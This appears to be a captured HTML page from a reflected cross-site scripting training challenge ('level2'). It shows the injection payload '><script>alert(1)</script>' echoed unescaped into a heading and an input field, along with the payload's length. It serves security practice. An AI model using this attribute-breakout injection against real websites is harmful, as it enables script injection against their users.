 <html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和><script>alert(1)</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="><script>alert(1)</script>"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:26</h3>
</body>
</html>